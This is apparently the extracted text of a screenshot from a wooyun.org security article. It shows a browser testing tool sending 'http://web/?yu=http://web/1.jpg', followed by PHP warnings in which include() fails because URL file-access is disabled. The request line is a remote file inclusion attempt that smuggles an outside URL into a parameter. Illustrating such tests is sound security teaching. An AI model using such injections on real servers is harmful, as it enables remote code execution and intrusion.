 Load URL
http://web/?yu=http://web/1.jpg
Split URL
Execute
Enable Post data Enable Referrer
Warning: include() [function.include]: URL file-access is disabled in the server configuration in D:\ApmServ\www\htdocs
\index.php on line 2
Warning: include(http://web/1.jpg) [function.include]: failed to open stream: no suitable wrapper could be found in
D:\ApmServ\www\htdocs\index.php on line 2
Warning: include() [function.include]: Failed opening 'http://web/1.jpg' for inclusion (include_path='.;C:\php5\pear') in
D:\ApmServ\www\htdocs\index.php on line 2
drops.wooyun.org